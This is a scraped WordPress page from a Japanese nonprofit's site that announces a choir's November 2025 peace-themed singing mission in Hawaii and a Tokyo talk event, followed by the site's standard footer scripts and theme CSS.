<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-starts/" data-text="One Drop Land 発足！">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/one-drop-land-starts/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/one-drop-land-starts/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E7%99%BA%E8%B6%B3%EF%BC%81%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-starts%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
            </li>
                        </ul>
         -->
    <h3>イベント情報</h3>
            <ul>
                            <li>
                    <a href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/">『Imagine Love&#x2728;グローバルミッション 2025 in ハワイ』</a>
                    (2025.11.13)
                    
<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-915eaadab36b9164c2d5dcd55c339280" style="font-style:normal;font-weight:800">ワンドロップ聖歌隊</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-292c1862f70515261dcd872eb99095c9" style="font-style:normal;font-weight:800">Imagine Love&#x2728;<br>グローバルミッション 2025 in ハワイ</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-b55b95c007bbd86bebeedb14a757f11d" style="font-style:normal;font-weight:800">『戦後を改め平和の年をかぞえる』</p>



<p>この度、ワンドロップ聖歌隊は日本から約50名のメンバーと、そしてハワイ現地のメンバーと共に Imagine Love現象を起こすべくハワイの地で歌ってまいります。</p>



<p style="font-style:normal;font-weight:800">【ハワイ現地日時】<br>◎11/14(金)時間現地調整<br>（日本時間　11/15(土)）<br>キラウエア火山にて女神ペレへ奉納合唱</p>



<p style="font-style:normal;font-weight:800">◎11/15(土) 10:30<br>（日本時間　11/16(日)5:30）<br>KONA COFFEE CULTURAL FESTIVAL HO’OLAULE’Aのステージにて</p>



<p style="font-style:normal;font-weight:800">◎11/16(日) 11:30<br>（日本時間　11/17(月)6:30）<br>パールハーバー（真珠湾）に係留　戦艦ミズーリ号の甲板にて</p>



<p>今年2025年は戦後80年の節目。<br>これは同時に日本の平和が80年間続いたことを意味しています。</p>



<p>Imagine Love…<br>戦後を数えるのではなく、平和を数えていきたい…</p>



<p>先人の真の想いに改めて気付き、一人一人が行動していくこと</p>



<p>そのような気付きの時間を今年は天意より与えていただいたように思います。</p>



<p>8月に開催された<br>『ひろしま かがり灯の祭典』を通して、</p>



<p>10月、11月に開催された<br>ダイキさんとの全国4箇所でのコラボ講演会を通して、</p>



<p>11月5日のゲストの方々との講演、『世界維新宣言』を通して、</p>



<p>そして、ハワイでの合唱の締めくくりは日本人にとってとても意味深い戦艦ミズーリ号の甲板の上で。</p>



<p>人間の本質に目覚める約束の時代（とき）がやってきました。</p>



<p>『地球は一つ、世界人類、和を以て貴しとなす』</p>



<p>どうか日本から、世界から、このハワイでのワンドロップ聖歌隊の合唱に心を寄せていただけますと嬉しく思います。</p>



<p>最後までお読みいただき有難うございます&#x263a;&#xfe0f;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="808" height="606" src="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg" alt="" class="wp-image-11801" srcset="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg 808w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-300x225.jpg 300w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-768x576.jpg 768w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-72x54.jpg 72w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></figure>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" data-text="Imagine Love&#x2728;グローバルミッション 2025 in ハワイ">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Imagine%20Love%26%23x2728%3B%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%202025%20in%20%E3%83%8F%E3%83%AF%E3%82%A4%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fimagine-love-global-mission-in-hawaii%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                            <li>
                    <a href="https://onedrop.jp/20251105-world-reformation/">『&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;』</a>
                    (2025.10.18)
                    
<p class="has-bright-red-color has-text-color has-link-color has-medium-font-size wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac"><strong>主催：Alpha Omega 生命科学総合研究所（所長　清水 浦安）</strong></p>



<h2 class="wp-block-heading">&#x1f30f;世界維新宣言&#x1f30e;</h2>



<p>この度、11/5(水)14:00～「大人のれいいくのがっこう Special 世界維新の時代がやってきた」を開催させていただく運びとなりました。<br />平日のお忙しい時間帯ではございますが、ぜひご参加いただけますと大変嬉しく思います。</p>



<p>【会場】日比谷図書文化館日比谷コンベンションホール（大ホール）<br />【住所】〒100-0012 東京都千代田区日比谷公園1-4</p>



<p>今回のイベントは、フランスからジュリアン・シャムルワさんが来日されることがきっかけで「清水さん、愛宕さん、お茶でもしましょう」という連絡から、イベントを開催する運びとなりました。</p>



 <a href="https://onedrop.jp/20251105-world-reformation/#more-11679" class="more-link">（続きを読む&#8230;）</a><div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/20251105-world-reformation/" data-text="&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/20251105-world-reformation/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/20251105-world-reformation/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%26%23x1f30f%3B2025%E5%B9%B411%E6%9C%885%E6%97%A5%20%E4%B8%96%E7%95%8C%E7%B6%AD%E6%96%B0%E5%AE%A3%E8%A8%80%26%23x1f30e%3B%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F20251105-world-reformation%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                    </ul>
    
    <!-- <h3>Facebookより</h3>
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>

        <div class="fb-page" data-href="https://www.facebook.com/shinsei.fukko/" data-tabs="timeline" data-width="" data-height="800" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shinsei.fukko/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shinsei.fukko/">NPO法人 ワンドロップ・プロジェクト</a></blockquote></div> -->
</aside>


</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>		</nav><!-- .main-navigation -->
	
	
	<div class="site-info">
		<!-- 				<span class="site-title"><a href="https://onedrop.jp/" rel="home">ワンドロップ・プロジェクト</a></span>
				<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a> -->
		<p>
			<a href="https://onedrop.jp/login_41877" style="text-decoration: none;">&copy;</a>Copyright 2026 <a href="https://onedrop.jp">ワンドロップ・プロジェクト</a> All Rights Reserved.<br>
			<a href="https://onedrop.jp//tokushoho/">特定商取引法に基づく表記 /</a>
			<a class="privacy-policy-link" href="https://onedrop.jp/privacy-policy/" rel="privacy-policy">プライバシーポリシー</a><span role="separator" aria-hidden="true"></span>		</p>
	</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$("#text-2").css("display", "none");
		
		$(".article div, .close").css("display", "none");
		$(".continue").click(function(event) {
			$(this).prev().slideDown(1000);
			$(this).css("display", "none");
			$(this).next().css("display", "block");
		});
		$(".close").click(function(event) {
			$(this).prev().prev().slideUp(1000);
			$(this).prev().css("display", "block");
			$(this).css("display", "none");
		});
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onedrop\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
                    if(enabled_use_paypal == "on"){
                        var paypal_form = event.detail.apiResponse.paypal_form;
                        jQuery('body').append(paypal_form);
                        setTimeout(function() {
                            jQuery( "#cf7costcaloc_paypal" ).submit();
                        }, 2000);
                    }
                }, false );

            </script>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<style id='core-block-supports-inline-css'>
.wp-elements-915eaadab36b9164c2d5dcd55c339280 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-292c1862f70515261dcd872eb99095c9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-b55b95c007bbd86bebeedb14a757f11d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-red);}
</style>
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/onedrop.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_test_6YrG8JcPoaxGgUkI1Yu0FCFu00PxcApMFD"
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le1DNYZAAAAAAc8_dUfHP379slZS5pORq3M4E8v', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/onedrop.jp\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/109.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://onedrop.jp/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/onedrop.jp\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/onedrop.jp\/request\/ca0d0cab9ca29092402c0814c5bec800\/","ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoyOiI0OSI7czoxMDoiY29udGVudF9pZCI7aToyNjczO3M6NjoiYXV0aG9yIjtzOjExOiJ3ZWJtYXN0ZXIwMSI7fQ--.eb43d27bf24ec8abd8c5668551d83e18","wp_rest_nonce":"ecdae0a952"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/wp-admin/admin-ajax.php
body_size: -27
content:
275917.7a7fc1c2c65e97dbd94f24fa37d4e7c7

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0
body_size: 354
content:
.costcf7caloc_slider_div .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    border-radius: 100%;
    height: 30px;
    width: 30px;
}
.costcf7caloc_slider_div.ui-slider-horizontal .ui-slider-handle {
    top: -11px;
}
.costcf7caloc_slider_div.ui-slider-horizontal {
    height: 10px;
}
div#costcf7caloc_slider_div {
    margin: 60px 0px;
}
#costcf7caloc_slider_div :focus {
    outline: none;
}
#ctooltip{
    position: absolute;
    width: auto;
    background-color: #00000085;
    color: #fff;
    text-align: center;
    padding: 2px 5px;
    border-radius: 6px;
    z-index: 1;
    opacity: 1;
    transition: opacity .6s;
    font-size: 15px;
    font-weight: bold;
}
.costcf7left::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent #00000085;
}
.costcf7right::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent #00000085 transparent transparent;
}
.costcf7top::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 30%;
    border-width: 5px;
    border-style: solid;
    border-color: #00000085 transparent transparent transparent;
}
.costcf7bottom::after {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 30%;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent #00000085 transparent;
}

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3
body_size: 3762
content:
@charset "UTF-8";
/*
 Theme Name: Twenty Sixteen Child
 Template: twentysixteen
 Version:      1.9
*/
@import url("https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&display=swap");
.entry-content p a {
  box-shadow: 0 0 0 0 #ffffff;
}

.disabled {
  display: none;
}

/* 背景色（オレンジ） */
html {
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body,
button,
input,
select,
textarea {
  color: #1a1a1a;
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

ul, ol {
  margin: 0 0 1.75em 0;
  list-style-type: none;
}

.widget {
  border-top: 1px solid #007acc;
}

/* 画像の周りの枠線 */
.flame {
  border: 1px solid #099fe4;
}

.site-main {
  padding-left: 1em;
  padding-right: 1em;
}
.site-main .front > h2 {
  background: linear-gradient(90deg, #099fe4, #FFF);
  padding-left: 0.3em;
}
.site-main .front > ul {
  list-style-type: none;
  margin-top: 2rem;
  margin: 1.75em 0 1.75em 0;
}
.site-main .front > h2.whatsnew {
  background: linear-gradient(90deg, #fd8fe5, #FFF);
}
.site-main .front > h2.whatsnew + ul li {
  margin-top: 0rem;
}
.site-main li {
  margin-top: 2rem;
}
.site-main li h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}
.site-main li > a {
  font-size: 1.2rem;
}
.site-main .entry-header, .site-main .entry-content {
  margin-right: 0;
  margin-left: 0;
}

.site-header {
  padding: 0.25em 3%;
}

.header-image { /*iframeをレスポンシブ対応にさせる*/
  position: relative;
  height: auto;
  overflow: hidden;
}

.header-image iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.header-image img {
  display: inline-block;
  margin: 1rem 0;
}

.site-title {
  font-size: 6.7vw;
}

img[src$="LINE1.png"] {
  width: 120px;
}

img[src$="facebook.png"],
img[src$="icon-1.png"],
img[src$="Twitter.png"] {
  width: 32px;
}

.site-description {
  margin: 0 0 0;
  background: rgba(255, 255, 255, 0.8);
}

.main-navigation ul {
  margin: 0 0 20px 0;
}

/* 検索窓余白 */
.search-form {
  width: 90%;
  margin: 7px 5px 5px 13px;
}

input[type=search] {
  padding: 0.24375em 0;
}

button.search-submit {
  background: #7c7c7c;
}

.search-submit:before {
  top: -5px;
}

/* 黄色い★ (未使用）*/
.mark {
  color: #007acc;
}

.added {
  font-size: medium;
}

/* 固定ページ（One Drop Land） 入会条件 */
.conditions {
  background: #00A0E8;
  border: 2px solid #F00;
  padding: 20px;
  color: #fff;
}

/* 記事内の画像の枠 */
.wp-block-image.img-frame img {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

/* 投稿内クラス */
/* 申込ボタン */
.appli-form-button {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* youtube埋め込みで幅を親に合わせる */
.movie-wrap {
  position: relative;
  padding-bottom: 56.25%; /*アスペクト比 16:9の場合の縦幅*/
  height: 0;
  overflow: hidden;
}
.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* リンクボタン */
.dn {
  font-size: 4vw;
  text-align: center;
}
.dn span {
  color: #ffffff;
